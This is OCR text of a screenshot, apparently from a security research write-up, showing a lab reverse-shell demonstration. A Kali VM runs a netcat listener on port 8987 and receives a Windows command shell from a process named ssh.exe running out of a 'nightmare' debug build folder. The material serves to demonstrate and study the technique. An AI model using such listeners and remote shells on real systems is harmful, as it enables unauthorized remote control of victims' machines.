 ssh.exe:5240 Properties
Image Performance Performance Graph GPU Graph
TCP/IP Security Environment
Resolve addresses
P... Local Address Remote Ad... State
TCP desktop-r086... 10.0.2.4:8987 ESTABLISHED
kali-linux-2023.1-virtualbox-amd64 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 8987
listening on [any] 8987 ...
10.0.2.6: inverse host lookup failed: Unknown host
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.6] 49902
Microsoft Windows [Version 10.0.19044.3086]
(c) Microsoft Corporation. All rights reserved.
Z:\nightmare\build\Debug>
KALI LINU
"the quieter you become, the more you are able to
input.txt
SECURITY JOES